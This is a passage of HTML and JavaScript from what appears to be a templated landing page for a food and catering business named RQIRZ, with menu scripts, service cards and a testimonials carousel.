    // Close mobile menu when clicking overlay
    mobileOverlay.addEventListener('click', (e) => {
    if (e.target === mobileOverlay) {
        closeMobileMenu();
    }
    });
    
    // Close mobile menu when clicking links
    mobileLinks.forEach(link => {
    if (!link.classList.contains('mobile-dropdown-trigger')) {
        link.addEventListener('click', closeMobileMenu);
    }
    });
    
    // Mobile Dropdown
    const mobileDropdownTriggers = document.querySelectorAll('.mobile-dropdown-trigger');
    mobileDropdownTriggers.forEach(trigger => {
    trigger.addEventListener('click', (e) => {
        e.preventDefault();
        const parent = trigger.closest('.mobile-nav-item');
        parent.classList.toggle('mobile-dropdown-open');
    });
    });
    
    // Sticky Header Effect
    let lastScroll = 0;
    window.addEventListener('scroll', () => {
    const currentScroll = window.pageYOffset;
    
    if (currentScroll > 100) {
        header.classList.add('header-scrolled');
    } else {
        header.classList.remove('header-scrolled');
    }
    
    lastScroll = currentScroll;
    });
    
    // Active Link Highlighting
    const currentPage = window.location.pathname.split('/').pop() || 'index.html';
    document.querySelectorAll('.nav-link, .mobile-nav-link').forEach(link => {
    const linkHref = link.getAttribute('href');
    if (linkHref && linkHref.includes(currentPage)) {
        link.classList.add('active-page');
    }
    });
})();
</script>

<main>
<!-- Hero Block: Asymmetric Split Design with Floating Elements -->
<section class="hero-block-asymmetric fegtuw" id="about" data-aos="fade-in">
    <!-- Header Navigation -->
    <header class="hero-header fegtuw">
    <nav class="nav-container">
        <div class="nav-wrapper">
        <div class="logo-section">
            <svg class="logo-icon" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M24 4L44 14V34L24 44L4 34V14L24 4Z" fill="url(#gradient1)" stroke="#fff" stroke-width="2"/>
            <circle cx="24" cy="24" r="8" fill="#fff"/>
            <defs>
                <linearGradient id="gradient1" x1="4" y1="4" x2="44" y2="44">
                <stop offset="0%" stop-color="#00d4ff"/>
                <stop offset="100%" stop-color="#7b2ff7"/>
                </linearGradient>
            </defs>
            </svg>
        </div>
        
        <div class="nav-links-desktop">
            <a href="#contact" class="nav-link">Contact</a>
        </div>
        
        <button class="hamburger-menu fegtuw" aria-label="Toggle menu">
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
            <span class="hamburger-line"></span>
        </button>
        </div>
    </nav>
    
    <div class="mobile-menu fegtuw">
        <div class="mobile-menu-content">
        <a href="#contact" class="mobile-nav-link">Contact</a>
        </div>
    </div>
    </header>
    
    <!-- Hero Content -->
    <div class="hero-content-wrapper fegtuw">
    <div class="hero-container">
        <div class="hero-grid">
        <!-- Left Content Section -->
        <div class="hero-text-section" data-aos="fade-right" data-aos-delay="200">
            <div class="floating-badge" data-aos="zoom-in" data-aos-delay="400">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M13 10V3L4 14H11V21L20 10H13Z" fill="currentColor"/>
            </svg>
            <span>Industry Leading</span>
            </div>
            
            <h1 class="hero-title">Savor the Flavor of Life with RQIRZ</h1>
            
            <div class="title-decoration fegtuw">
            <svg width="120" height="8" viewBox="0 0 120 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M0 4C20 1 40 7 60 4C80 1 100 7 120 4" stroke="url(#lineGradient)" stroke-width="3" stroke-linecap="round"/>
                <defs>
                <linearGradient id="lineGradient" x1="0" y1="0" x2="120" y2="0">
                    <stop offset="0%" stop-color="#ff6b9d"/>
                    <stop offset="50%" stop-color="#c94ffd"/>
                    <stop offset="100%" stop-color="#4d7cfe"/>
                </linearGradient>
                </defs>
            </svg>
            </div>
            
            <p class="hero-description">At RQIRZ, we are dedicated to bringing you the finest culinary experiences that celebrate the art of food. Our passion for gourmet delights and innovative flavors drives us to create unforgettable tastes that tantalize your taste buds. Join us on a gastronomic journey where quality meets creativity, and every meal is a moment to cherish.</p>
            
            <div class="hero-cta-group">
            <a href="#contact" class="btn-primary">
                <span>Get Started</span>
                <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M4 10H16M16 10L11 5M16 10L11 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
            </a>
            <a href="#contact" class="btn-secondary">
                <span>Learn More</span>
            </a>
            </div>
            
            <div class="hero-stats" data-aos="fade-up" data-aos-delay="600">
            <div class="stat-item">
                <div class="stat-number">10K+</div>
                <div class="stat-label">Active Clients</div>
            </div>
            <div class="stat-divider"></div>
            <div class="stat-item">
                <div class="stat-number">98%</div>
                <div class="stat-label">Satisfaction</div>
            </div>
            <div class="stat-divider"></div>
            <div class="stat-item">
                <div class="stat-number">24/7</div>
                <div class="stat-label">Support</div>
            </div>
            </div>
        </div>
        
        <!-- Right Visual Section -->
        <div class="hero-visual-section" data-aos="fade-left" data-aos-delay="400">
            <div class="visual-container">
            <div class="floating-card card-1">
                <svg class="card-icon" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect x="8" y="8" width="32" height="32" rx="8" fill="url(#cardGrad1)"/>
                <path d="M18 24L22 28L30 20" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="cardGrad1" x1="8" y1="8" x2="40" y2="40">
                    <stop offset="0%" stop-color="#ff6b9d"/>
                    <stop offset="100%" stop-color="#c94ffd"/>
                    </linearGradient>
                </defs>
                </svg>
                <div class="card-text">Quality Assured</div>
            </div>
            
            <div class="floating-card card-2">
                <svg class="card-icon" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <circle cx="24" cy="24" r="16" fill="url(#cardGrad2)"/>
                <path d="M24 16V24L29 29" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
                <defs>
                    <linearGradient id="cardGrad2" x1="8" y1="8" x2="40" y2="40">
                    <stop offset="0%" stop-color="#4d7cfe"/>
                    <stop offset="100%" stop-color="#00d4ff"/>
                    </linearGradient>
                </defs>
                </svg>
                <div class="card-text">Fast Delivery</div>
            </div>
            
            <div class="floating-card card-3">
                <svg class="card-icon" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M24 8L32 16L24 24L16 16L24 8Z" fill="url(#cardGrad3)"/>
                <path d="M24 24L32 32L24 40L16 32L24 24Z" fill="url(#cardGrad3)" opacity="0.7"/>
                <defs>
                    <linearGradient id="cardGrad3" x1="16" y1="8" x2="32" y2="40">
                    <stop offset="0%" stop-color="#ffd93d"/>
                    <stop offset="100%" stop-color="#ff8c42"/>
                    </linearGradient>
                </defs>
                </svg>
                <div class="card-text">Best Value</div>
            </div>
            
            <div class="hero-image-container">
                <div class="image-wrapper" style="background-image: url('/img/image-background.png');">
                <div class="image-overlay"></div>
                </div>
                <div class="geometric-decoration decoration-1"></div>
                <div class="geometric-decoration decoration-2"></div>
            </div>
            </div>
        </div>
        </div>
    </div>
    
    <!-- Background Elements -->
    <div class="bg-decoration bg-circle-1"></div>
    <div class="bg-decoration bg-circle-2"></div>
    <div class="bg-decoration bg-circle-3"></div>
    <div class="bg-mesh-gradient"></div>
    </div>
</section>

<script>
// Mobile Menu Toggle
document.addEventListener('DOMContentLoaded', function() {
    const hamburger = document.querySelector('.hamburger-menu');
    const mobileMenu = document.querySelector('.mobile-menu');
    const body = document.body;
    
    if (hamburger && mobileMenu) {
    hamburger.addEventListener('click', function() {
        hamburger.classList.toggle('active');
        mobileMenu.classList.toggle('active');
        body.classList.toggle('menu-open');
    });
    
    // Close menu when clicking on a link
    const mobileLinks = document.querySelectorAll('.mobile-nav-link');
    mobileLinks.forEach(link => {
        link.addEventListener('click', function() {
        hamburger.classList.remove('active');
        mobileMenu.classList.remove('active');
        body.classList.remove('menu-open');
        });
    });
    
    // Close menu when clicking outside
    mobileMenu.addEventListener('click', function(e) {
        if (e.target === mobileMenu) {
        hamburger.classList.remove('active');
        mobileMenu.classList.remove('active');
        body.classList.remove('menu-open');
        }
    });
    }
});
</script>

<!-- Features Block: Diagonal Split Layout with Gradient Cards -->
<section class="features-diagonal-burst" id="features-xyz-789" data-aos="fade-up">
    <div class="container">
    <div class="features-grid-diagonal">
        <!-- Feature 1 -->
        <div class="feature-card feature-card-1" data-aos="fade-right" data-aos-delay="100">
        <div class="feature-image-wrapper">
            <div class="feature-bg-shape shape-1"></div>
            <img src="img/image353481.png" alt="Feature 1 Icon" class="feature-image">
        </div>
        <div class="feature-content">
            <h3 class="feature-title">Fresh Ingredients</h3>
            <p class="feature-description">Our commitment to quality starts with sourcing the freshest ingredients available. We partner with local farms to ensure our produce is always ripe and full of flavor, enhancing every dish we create.</p>
        </div>
        <div class="feature-decoration deco-1"></div>
        </div>

        <!-- Feature 2 -->
        <div class="feature-card feature-card-2" data-aos="fade-up" data-aos-delay="200">
        <div class="feature-image-wrapper">
            <div class="feature-bg-shape shape-2"></div>
            <img src="img/image353482.png" alt="Feature 2 Icon" class="feature-image">
        </div>
        <div class="feature-content">
            <h3 class="feature-title">Customizable Menus</h3>
            <p class="feature-description">We believe in offering flexibility to our customers. Our menus are designed to be customizable, allowing you to tailor your meal to your preferences and dietary needs without compromising on taste.</p>
        </div>
        <div class="feature-decoration deco-2"></div>
        </div>

        <!-- Feature 3 -->
        <div class="feature-card feature-card-3" data-aos="fade-left" data-aos-delay="300">
        <div class="feature-image-wrapper">
            <div class="feature-bg-shape shape-3"></div>
            <img src="img/image353483.png" alt="Feature 3 Icon" class="feature-image">
        </div>
        <div class="feature-content">
            <h3 class="feature-title">Fast Delivery</h3>
            <p class="feature-description">Time is of the essence, and we value yours. Our efficient delivery system ensures that your order reaches you swiftly, so you can enjoy your meal while it's hot and fresh, no matter where you are.</p>
        </div>
        <div class="feature-decoration deco-3"></div>
        </div>
    </div>
    </div>
</section>

<!-- Services Block: Diagonal Grid with Gradient Accents -->
<section class="services-diagonal-grid" id="services-dg-847" data-aos="fade-up">
    <div class="services-container">
    <div class="services-header-wrapper" data-aos="fade-down" data-aos-delay="100">
        <h2 class="services-main-title">Our Services</h2>
        <div class="services-title-accent"></div>
    </div>
    
    <div class="services-grid-layout">
        <!-- Service 1 -->
        <article class="service-card service-card-1" data-aos="zoom-in" data-aos-delay="150">
        <div class="service-icon-wrapper">
            <svg class="service-icon" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg">
            <circle cx="32" cy="32" r="28" fill="currentColor" opacity="0.2"/>
            <path d="M32 8 L52 20 L52 44 L32 56 L12 44 L12 20 Z" fill="none" stroke="currentColor" stroke-width="3" stroke-linejoin="round"/>
            <circle cx="32" cy="32" r="8" fill="currentColor"/>
            </svg>
        </div>
        <div class="service-content">
            <h3 class="service-name">Customized Catering Solutions</h3>
            <p class="service-description">Our team provides bespoke catering solutions tailored to your specific needs, whether it's a small family gathering or a large corporate event. We ensure delightful and memorable culinary experiences for all attendees.</p>
            <a href="contact.html" class="service-btn">
            <span>Learn More</span>
            <svg class="btn-arrow" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </a>
        </div>
        </article>

        <!-- Service 2 -->
        <article class="service-card service-card-2" data-aos="zoom-in" data-aos-delay="200">
        <div class="service-icon-wrapper">
            <svg class="service-icon" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg">
            <rect x="12" y="12" width="40" height="40" rx="8" fill="currentColor" opacity="0.2"/>
            <path d="M20 28 L32 20 L44 28 L44 48 L20 48 Z" fill="none" stroke="currentColor" stroke-width="3" stroke-linejoin="round"/>
            <rect x="28" y="36" width="8" height="12" fill="currentColor"/>
            </svg>
        </div>
        <div class="service-content">
            <h3 class="service-name">Meal Prep and Delivery</h3>
            <p class="service-description">Enjoy healthy, delicious meals without the hassle of cooking. Our meal prep and delivery service offers a variety of nutritious options, delivered fresh to your doorstep, making healthy eating convenient and effortless.</p>
            <a href="contact.html" class="service-btn">
            <span>Learn More</span>
            <svg class="btn-arrow" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </a>
        </div>
        </article>

        <!-- Service 3 -->
        <article class="service-card service-card-3" data-aos="zoom-in" data-aos-delay="250">
        <div class="service-icon-wrapper">
            <svg class="service-icon" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg">
            <path d="M32 8 L56 32 L32 56 L8 32 Z" fill="currentColor" opacity="0.2"/>
            <circle cx="32" cy="24" r="6" fill="none" stroke="currentColor" stroke-width="3"/>
            <path d="M20 40 L44 40" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
            <path d="M24 48 L40 48" stroke="currentColor" stroke-width="3" stroke-linecap="round"/>
            </svg>
        </div>
        <div class="service-content">
            <h3 class="service-name">Food Truck Events</h3>
            <p class="service-description">Bring excitement to your events with our gourmet food truck service. We offer a diverse menu and on-site cooking, providing a unique and interactive dining experience perfect for festivals, weddings, and private parties.</p>
            <a href="contact.html" class="service-btn">
            <span>Learn More</span>
            <svg class="btn-arrow" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </a>
        </div>
        </article>

        <!-- Service 4 -->
        <article class="service-card service-card-4" data-aos="zoom-in" data-aos-delay="300">
        <div class="service-icon-wrapper">
            <svg class="service-icon" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg">
            <ellipse cx="32" cy="32" rx="26" ry="20" fill="currentColor" opacity="0.2"/>
            <path d="M16 32 Q32 16 48 32 Q32 48 16 32" fill="none" stroke="currentColor" stroke-width="3"/>
            <circle cx="32" cy="32" r="6" fill="currentColor"/>
            <circle cx="20" cy="32" r="3" fill="currentColor"/>
            <circle cx="44" cy="32" r="3" fill="currentColor"/>
            </svg>
        </div>
        <div class="service-content">
            <h3 class="service-name">Organic Produce Subscription</h3>
            <p class="service-description">Receive fresh, organic produce directly from local farms with our subscription service. We curate seasonal selections to ensure you have access to the highest quality fruits and vegetables while supporting sustainable agriculture.</p>
            <a href="contact.html" class="service-btn">
            <span>Learn More</span>
            <svg class="btn-arrow" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </a>
        </div>
        </article>

        <!-- Service 5 -->
        <article class="service-card service-card-5" data-aos="zoom-in" data-aos-delay="350">
        <div class="service-icon-wrapper">
            <svg class="service-icon" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg">
            <polygon points="32,8 56,24 56,40 32,56 8,40 8,24" fill="currentColor" opacity="0.2"/>
            <rect x="22" y="22" width="20" height="20" rx="3" fill="none" stroke="currentColor" stroke-width="3"/>
            <line x1="32" y1="22" x2="32" y2="42" stroke="currentColor" stroke-width="3"/>
            <line x1="22" y1="32" x2="42" y2="32" stroke="currentColor" stroke-width="3"/>
            </svg>
        </div>
        <div class="service-content">
            <h3 class="service-name">Culinary Workshops and Classes</h3>
            <p class="service-description">Expand your culinary skills with our engaging workshops and classes. Led by professional chefs, these sessions cover a range of cuisines and techniques, suitable for beginners and seasoned cooking enthusiasts alike.</p>
            <a href="contact.html" class="service-btn">
            <span>Learn More</span>
            <svg class="btn-arrow" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </a>
        </div>
        </article>

        <!-- Service 6 -->
        <article class="service-card service-card-6" data-aos="zoom-in" data-aos-delay="400">
        <div class="service-icon-wrapper">
            <svg class="service-icon" viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg">
            <path d="M32 8 L48 20 L48 44 L32 56 L16 44 L16 20 Z" fill="currentColor" opacity="0.2"/>
            <path d="M32 20 L40 28 L32 36 L24 28 Z" fill="none" stroke="currentColor" stroke-width="3" stroke-linejoin="round"/>
            <path d="M32 36 L40 44 L32 52 L24 44 Z" fill="currentColor"/>
            </svg>
        </div>
        <div class="service-content">
            <h3 class="service-name">Gourmet Gift Baskets</h3>
            <p class="service-description">Delight your loved ones with our exquisite gourmet gift baskets. Perfect for any occasion, our baskets are filled with carefully curated artisanal products, ensuring an impressive and thoughtful gift for family, friends, or clients.</p>
            <a href="contact.html" class="service-btn">
            <span>Learn More</span>
            <svg class="btn-arrow" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 12H19M19 12L12 5M19 12L12 19" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
            </a>
        </div>
        </article>
    </div>
    </div>
    
    <!-- Decorative background elements -->
    <div class="services-bg-decoration services-bg-1"></div>
    <div class="services-bg-decoration services-bg-2"></div>
    <div class="services-bg-decoration services-bg-3"></div>
</section>

<section id="about" class="nyttty bg-light py-5">
    <div class="container pt-5">
        <h2 class="text-center py-5">Experience Culinary Excellence with RQIRZ's Dining Innovations</h2>
        <div class="py-5">At RQIRZ, dining is not just a meal; it's an experience that tantalizes the senses and brings people together. Our innovative approach to culinary excellence ensures that every dish tells a story of passion, creativity, and quality. From farm-fresh ingredients to meticulously crafted flavors, we invite you to savor the art of dining in its purest form. Whether you're indulging in a luxurious dinner or enjoying a casual lunch, RQIRZ promises an unforgettable gastronomic adventure that celebrates the joy of food and the company of loved ones. Discover the future of dining with us, where every bite is a masterpiece crafted to perfection.</div>
    </div>
</section>

<!-- Testimonials Block: Carousel Layout with SVG Avatars -->
<section class="testimonials-block-xy7" id="testimonials-sec-492" data-aos="fade-up">
    <div class="container">
    <div class="testimonials-header-wrap">
        <h2 class="testimonials-main-title">Testimonials</h2>
    </div>
    
    <div class="testimonials-carousel-container">
        <div class="testimonials-track" id="testimonialsTrack">
        <!-- Review 1 -->
        <div class="testimonial-card-item" >
            <div class="testimonial-content-wrap">
            <div class="avatar-wrapper">
                <svg class="avatar-svg" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                <defs>
                    <linearGradient id="avatarGrad1" x1="0%" y1="0%" x2="100%" y2="100%">
                    <stop offset="0%" style="stop-color:#667eea;stop-opacity:1" />
                    <stop offset="100%" style="stop-color:#764ba2;stop-opacity:1" />
                    </linearGradient>
                </defs>
                <circle cx="50" cy="50" r="48" fill="url(#avatarGrad1)"/>
                <circle cx="50" cy="38" r="16" fill="#ffffff" opacity="0.9"/>
                <path d="M 30 70 Q 30 55 50 55 Q 70 55 70 70 Q 70 85 50 90 Q 30 85 30 70 Z" fill="#ffffff" opacity="0.9"/>
                </svg>
            </div>
            <div class="testimonial-text-area">
                <div class="quote-icon-wrap">
                <svg class="quote-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M4.58341 17.3211C3.55316 16.2274 3 15 3 13.0104C3 9.51092 5.45651 6.37372 9.03059 4.82324L9.92328 6.20085C6.58804 8.00545 5.93618 10.3461 5.67564 11.8221C6.21263 11.5444 6.91558 11.4467 7.60471 11.5106C9.40908 11.6778 10.8312 13.159 10.8312 15C10.8312 16.933 9.26416 18.5 7.33116 18.5C6.2581 18.5 5.23196 18.0096 4.58341 17.3211ZM14.5834 17.3211C13.5532 16.2274 13 15 13 13.0104C13 9.51092 15.4565 6.37372 19.0306 4.82324L19.9233 6.20085C16.588 8.00545 15.9362 10.3461 15.6756 11.8221C16.2126 11.5444 16.9156 11.4467 17.6047 11.5106C19.4091 11.6778 20.8312 13.159 20.8312 15C20.8312 16.933 19.2642 18.5 17.3312 18.5C16.2581 18.5 15.232 18.0096 14.5834 17.3211Z" fill="currentColor"/>
                </svg>
                </div>
                <p class="review-text">As a food enthusiast always on the lookout for unique culinary experiences, I was thrilled to discover RQIRZ. Their dedication to sourcing the freshest ingredients and delivering delicious, innovative dishes is truly impressive. Every bite was a delightful surprise, and I can’t wait to see what they come up with next!</p>
                <div class="reviewer-info">
                <h4 class="reviewer-name">Harry Graham</h4>
                <div class="star-rating">
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                </div>
                </div>
            </div>
            </div>
        </div>

        <!-- Review 2 -->
        <div class="testimonial-card-item" >
            <div class="testimonial-content-wrap">
            <div class="avatar-wrapper">
                <svg class="avatar-svg" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                <defs>
                    <linearGradient id="avatarGrad2" x1="0%" y1="0%" x2="100%" y2="100%">
                    <stop offset="0%" style="stop-color:#f093fb;stop-opacity:1" />
                    <stop offset="100%" style="stop-color:#f5576c;stop-opacity:1" />
                    </linearGradient>
                </defs>
                <circle cx="50" cy="50" r="48" fill="url(#avatarGrad2)"/>
                <circle cx="50" cy="38" r="16" fill="#ffffff" opacity="0.9"/>
                <path d="M 30 70 Q 30 55 50 55 Q 70 55 70 70 Q 70 85 50 90 Q 30 85 30 70 Z" fill="#ffffff" opacity="0.9"/>
                </svg>
            </div>
            <div class="testimonial-text-area">
                <div class="quote-icon-wrap">
                <svg class="quote-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M4.58341 17.3211C3.55316 16.2274 3 15 3 13.0104C3 9.51092 5.45651 6.37372 9.03059 4.82324L9.92328 6.20085C6.58804 8.00545 5.93618 10.3461 5.67564 11.8221C6.21263 11.5444 6.91558 11.4467 7.60471 11.5106C9.40908 11.6778 10.8312 13.159 10.8312 15C10.8312 16.933 9.26416 18.5 7.33116 18.5C6.2581 18.5 5.23196 18.0096 4.58341 17.3211ZM14.5834 17.3211C13.5532 16.2274 13 15 13 13.0104C13 9.51092 15.4565 6.37372 19.0306 4.82324L19.9233 6.20085C16.588 8.00545 15.9362 10.3461 15.6756 11.8221C16.2126 11.5444 16.9156 11.4467 17.6047 11.5106C19.4091 11.6778 20.8312 13.159 20.8312 15C20.8312 16.933 19.2642 18.5 17.3312 18.5C16.2581 18.5 15.232 18.0096 14.5834 17.3211Z" fill="currentColor"/>
                </svg>
                </div>
                <p class="review-text">RQIRZ has quickly become my go-to for all things gourmet. Their attention to detail and exceptional customer service make every meal feel special. Whether it's a cozy dinner at home or a larger gathering, RQIRZ consistently exceeds expectations. Highly recommend for anyone looking to elevate their dining experience.</p>
                <div class="reviewer-info">
                <h4 class="reviewer-name">Mia Rodriguez</h4>
                <div class="star-rating">
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                </div>
                </div>
            </div>
            </div>
        </div>

        <!-- Review 3 -->
        <div class="testimonial-card-item" >
            <div class="testimonial-content-wrap">
            <div class="avatar-wrapper">
                <svg class="avatar-svg" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
                <defs>
                    <linearGradient id="avatarGrad3" x1="0%" y1="0%" x2="100%" y2="100%">
                    <stop offset="0%" style="stop-color:#4facfe;stop-opacity:1" />
                    <stop offset="100%" style="stop-color:#00f2fe;stop-opacity:1" />
                    </linearGradient>
                </defs>
                <circle cx="50" cy="50" r="48" fill="url(#avatarGrad3)"/>
                <circle cx="50" cy="38" r="16" fill="#ffffff" opacity="0.9"/>
                <path d="M 30 70 Q 30 55 50 55 Q 70 55 70 70 Q 70 85 50 90 Q 30 85 30 70 Z" fill="#ffffff" opacity="0.9"/>
                </svg>
            </div>
            <div class="testimonial-text-area">
                <div class="quote-icon-wrap">
                <svg class="quote-icon" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M4.58341 17.3211C3.55316 16.2274 3 15 3 13.0104C3 9.51092 5.45651 6.37372 9.03059 4.82324L9.92328 6.20085C6.58804 8.00545 5.93618 10.3461 5.67564 11.8221C6.21263 11.5444 6.91558 11.4467 7.60471 11.5106C9.40908 11.6778 10.8312 13.159 10.8312 15C10.8312 16.933 9.26416 18.5 7.33116 18.5C6.2581 18.5 5.23196 18.0096 4.58341 17.3211ZM14.5834 17.3211C13.5532 16.2274 13 15 13 13.0104C13 9.51092 15.4565 6.37372 19.0306 4.82324L19.9233 6.20085C16.588 8.00545 15.9362 10.3461 15.6756 11.8221C16.2126 11.5444 16.9156 11.4467 17.6047 11.5106C19.4091 11.6778 20.8312 13.159 20.8312 15C20.8312 16.933 19.2642 18.5 17.3312 18.5C16.2581 18.5 15.232 18.0096 14.5834 17.3211Z" fill="currentColor"/>
                </svg>
                </div>
                <p class="review-text">In a market saturated with food options, RQIRZ stands out with their commitment to quality and creativity. The flavors are always spot on, and the presentation is as beautiful as it is appetizing. I've recommended RQIRZ to friends and family, and everyone has been equally impressed. A true gem in the food scene!</p>
                <div class="reviewer-info">
                <h4 class="reviewer-name">Eric Baker</h4>
                <div class="star-rating">
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                    <svg class="star-icon" viewBox="0 0 24 24" fill="currentColor"><path d="M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z"/></svg>
                </div>
                </div>
            </div>
            </div>
        </div>
        </div>

        <!-- Carousel Navigation -->
        <button class="carousel-nav-btn carousel-prev" id="carouselPrev" aria-label="Previous testimonial">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15 18l-6-6 6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        </button>
        <button class="carousel-nav-btn carousel-next" id="carouselNext" aria-label="Next testimonial">
        <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M9 18l6-6-6-6" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        </button>

        <!-- Carousel Pagination -->
        <div class="carousel-pagination" id="carouselPagination">
        <button class="pagination-dot active" data-slide="0" aria-label="Go to testimonial 1"></button>
        <button class="pagination-dot" data-slide="1" aria-label="Go to testimonial 2"></button>
        <button class="pagination-dot" data-slide="2" aria-label="Go to testimonial 3"></button>
        </div>
    </div>
    </div>
</section>

<!-- Testimonials Carousel JavaScript -->
<script>
(function() {
    const track = document.getElementById('testimonialsTrack');
    const prevBtn = document.getElementById('carouselPrev');
    const nextBtn = document.getElementById('carouselNext');
    const pagination = document.getElementById('carouselPagination');
    const dots = pagination.querySelectorAll('.pagination-dot');
